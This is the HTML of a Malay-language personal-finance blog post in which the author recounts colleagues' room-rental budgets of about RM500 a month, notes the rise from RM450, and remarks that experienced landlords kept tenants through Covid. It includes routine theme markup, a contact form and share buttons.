#site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:60px}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:12px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:12px;height:12px}.oceanwp-social-menu ul li a{padding:8px}.oceanwp-social-menu ul li a{margin:0 4px 0 4px}.oceanwp-social-menu ul li a{border-radius:50%}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#111111}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#fe5252}/* Typography CSS */body{font-family:Poppins;font-size:13px}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Indie Flower}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;text-transform:uppercase}.sidebar-box .widget-title{font-size:16px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-1263 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout vertical-header-style left-header default-collapse default-breakpoint content-full-width content-max-width post-in-category-kewangan has-breadcrumbs elementor-default elementor-kit-5 elementor-page elementor-page-1263" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="vertical-header has-shadow vh-center-logo clr" data-height="0" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr container">

	

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://farhananorlisan.com/" class="custom-logo-link" rel="home"><img width="1000" height="177" src="https://farhananorlisan.com/wp-content/uploads/2020/12/cropped-logo-large.png" class="custom-logo" alt="Farhana Norlisan" decoding="async" fetchpriority="high" srcset="https://farhananorlisan.com/wp-content/uploads/2020/12/cropped-logo-large.png 1000w, https://farhananorlisan.com/wp-content/uploads/2020/12/cropped-logo-large-300x53.png 300w, https://farhananorlisan.com/wp-content/uploads/2020/12/cropped-logo-large-768x136.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><a href="https://farhananorlisan.com/" class="responsive-logo-link" rel="home"><img src="http://farhananorlisan.com/wp-content/uploads/2020/12/cropped-logo-large.png" class="responsive-logo" width="1000" height="177" alt="" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


	
					<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu"><li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://farhananorlisan.com/home/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://farhananorlisan.com/pegurusan-hutang/" class="menu-link"><span class="text-wrap">PERKHIDMATAN KAMI</span></a></li><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://farhananorlisan.com/testimonial/" class="menu-link"><span class="text-wrap">TESTIMONIAL</span></a></li><li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://farhananorlisan.com/posts/" class="menu-link"><span class="text-wrap">POSTS</span></a></li><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://farhananorlisan.com/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://farhananorlisan.com/about/" class="menu-link"><span class="text-wrap">ABOUT</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
		
		
		
		
	
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--minus" aria-expanded="false">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

	
<a href="javascript:void(0)" class="vertical-toggle">
	<div class="hamburger hamburger--spin" >
		<div class="hamburger-box">
			<div class="hamburger-inner"></div>
		</div>
	</div>
</a>

</div>


<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://farhananorlisan.com/home/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://farhananorlisan.com/pegurusan-hutang/">PERKHIDMATAN KAMI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://farhananorlisan.com/testimonial/">TESTIMONIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://farhananorlisan.com/posts/">POSTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://farhananorlisan.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://farhananorlisan.com/about/">ABOUT</a></li>
</ul>
	</div>


	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">KENAIKAN SEWA RUMAH DAN BILIK</h1>

			
		
		<nav class="site-breadcrumbs clr"><span><span><a href="https://farhananorlisan.com/">Home</a> &raquo; <span class="breadcrumb_last" aria-current="page">KENAIKAN SEWA RUMAH DAN BILIK</span></span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1263">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">KENAIKAN SEWA RUMAH DAN BILIK</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://farhananorlisan.com/author/farhananorlisan28/" title="Posts by farhananorlisan" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">farhananorlisan</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>April 18, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://farhananorlisan.com/category/kewangan/" rel="category tag">Kewangan</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
			<div data-elementor-type="wp-post" data-elementor-id="1263" class="elementor elementor-1263">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1e719f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e719f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf04efc" data-id="cf04efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8b86d6 elementor-widget elementor-widget-image" data-id="f8b86d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" width="720" height="539" src="https://farhananorlisan.com/wp-content/uploads/2022/04/277779258_1433714423726019_3352795031285572263_n.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://farhananorlisan.com/wp-content/uploads/2022/04/277779258_1433714423726019_3352795031285572263_n.jpg 720w, https://farhananorlisan.com/wp-content/uploads/2022/04/277779258_1433714423726019_3352795031285572263_n-300x225.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33032f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33032f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca8f894" data-id="ca8f894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c7abba7 elementor-widget elementor-widget-text-editor" data-id="c7abba7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Fana teringat dalam sebulan lepas Fana bersembang dengan team Fana di pejabat di mana semua adalah bujang dan belum berkahwin, dan Fana tanya kebanyakan mereka apa taste sewa bilik dan berapa bajet masing-masing?</p><p>Rata-rata mereka menjawab, mereka nak menyewa bilik yang fully furnish dengan bajet sebulan RM500.</p><p>Fana tanya kenapa RM500?</p><p>Jawapan mereka katanya itulah rate kebiasaan sekarang dan dengan harga tersebut mereka boleh dapat bilik yang selesa.</p><p>Bagi Fana jawapan mereka adalah munasabah. Dan rate ini dikirakan telah meningkat berbanding 3 tahun dahulu di mana kebanyakan masih menjawab RM450.</p><p>Jadi walaupun musim covid dan ramai kata pelabur kerugian takde orang nak sewa hartanah mereka, namun bagi yang berpengalaman unit mereka masih penuh didiami penyewa dengan kadar berpatutan lagi.</p><p><a href="https://www.facebook.com/hashtag/sewabilik?__eep__=6&amp;__cft__%5b0%5d=AZWx2UJ2H3WyMSvlgt176oW9dq-0RR3KVBU9qm9DS6YtLDM4nP59uA_PvZ3bGAT0qhoOTUc29S0MYHr_tpcVkZyZkvzQ8C_ERwg75X62wa2hr4vflNVb3ozctgK0hK47zwA&amp;__tn__=*NK-R">#sewabilik</a></p><p><a href="https://www.facebook.com/hashtag/investment?__eep__=6&amp;__cft__%5b0%5d=AZWx2UJ2H3WyMSvlgt176oW9dq-0RR3KVBU9qm9DS6YtLDM4nP59uA_PvZ3bGAT0qhoOTUc29S0MYHr_tpcVkZyZkvzQ8C_ERwg75X62wa2hr4vflNVb3ozctgK0hK47zwA&amp;__tn__=*NK-R">#investment</a></p><p><a href="https://www.facebook.com/hashtag/fanashare?__eep__=6&amp;__cft__%5b0%5d=AZWx2UJ2H3WyMSvlgt176oW9dq-0RR3KVBU9qm9DS6YtLDM4nP59uA_PvZ3bGAT0qhoOTUc29S0MYHr_tpcVkZyZkvzQ8C_ERwg75X62wa2hr4vflNVb3ozctgK0hK47zwA&amp;__tn__=*NK-R">#Fanashare</a></p><p> </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7d1e72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7d1e72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff892f5" data-id="ff892f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-119bfc7 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="119bfc7" data-element_type="widget" data-settings="{&quot;highlighted_text&quot;:&quot;Hubungi Kami untuk  Bina Portfolio Idaman Anda&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;marker&quot;:&quot;circle&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://farhananorlisan.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css">		<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Hubungi Kami untuk  Bina Portfolio Idaman Anda</span>
				</span>
				</h3>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e152d0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e152d0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6336505" data-id="6336505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b33eec6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b33eec6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.2 - 15-06-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1263"/>
			<input type="hidden" name="form_id" value="b33eec6"/>
			<input type="hidden" name="referer_title" value="KENAIKAN SEWA RUMAH DAN BILIK - Farhana Norlisan" />

							<input type="hidden" name="queried_id" value="1263"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr colored side has-name">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=KENAIKAN%20SEWA%20RUMAH%20DAN%20BILIK&amp;url=https%3A%2F%2Ffarhananorlisan.com%2Fkenaikan-sewa-rumah-dan-bilik%2F" aria-label="Share on Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Twitter</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffarhananorlisan.com%2Fkenaikan-sewa-rumah-dan-bilik%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Facebook</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Ffarhananorlisan.com%2Fkenaikan-sewa-rumah-dan-bilik%2F" aria-label="Share on WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">WhatsApp</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1881 post type-post status-publish format-standard hentry category-teknik-beli-rumah-pertama-tanpa-modal category-kewangan entry">

					
					<h3 class="related-post-title">
						<a href="https://farhananorlisan.com/%f0%9d%91%aa%f0%9d%92%82%f0%9d%92%93%f0%9d%92%82-%f0%9d%92%8e%f0%9d%92%8a%f0%9d%92%8f%f0%9d%92%8a%f0%9d%92%8e%f0%9d%92%82%f0%9d%92%8c%f0%9d%92%82%f0%9d%92%8f-%f0%9d%92%8c%f0%9d%92%90%f0%9d%92%94/" rel="bookmark">𝑪𝒂𝒓𝒂 𝒎𝒊𝒏𝒊𝒎𝒂𝒌𝒂𝒏 𝒌𝒐𝒔 𝒃𝒆𝒍𝒊 𝒓𝒖𝒎𝒂𝒉 𝒔𝒖𝒃𝒔𝒂𝒍𝒆</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-08T10:00:19+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>August 8, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2012 post type-post status-publish format-standard hentry category-kewangan entry">

					
					<h3 class="related-post-title">
						<a href="https://farhananorlisan.com/pernah-dengar-others-people-money-opm/" rel="bookmark">𝑷𝑬𝑹𝑵𝑨𝑯 𝑫𝑬𝑵𝑮𝑨𝑹 𝑶𝑻𝑯𝑬𝑹❜𝑺 𝑷𝑬𝑶𝑷𝑳𝑬 𝑴𝑶𝑵𝑬𝒀 (𝑶𝑷𝑴)❓</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-21T10:00:00+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>August 21, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1841 post type-post status-publish format-standard hentry category-kewangan entry">

					
					<h3 class="related-post-title">
